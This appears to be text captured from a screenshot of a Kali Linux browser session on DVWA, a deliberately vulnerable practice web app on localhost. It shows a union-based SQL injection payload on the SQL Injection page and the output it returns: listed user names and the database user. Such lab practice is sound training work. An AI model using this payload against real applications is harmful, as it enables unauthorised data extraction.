 KALI
Apps Places Apr 30 03:32
Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+select+null%2Cuser()%23&Submit=Submit# 110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID: %' or 0=0 union select null,user()#
First name: admin
Surname: admin
ID: %' or 0=0 union select null,user()#
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null,user()#
First name: Hack
Surname: Me
ID: %' or 0=0 union select null,user()#
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null,user()#
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null,user()#
First name:
Surname: user@localhost
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/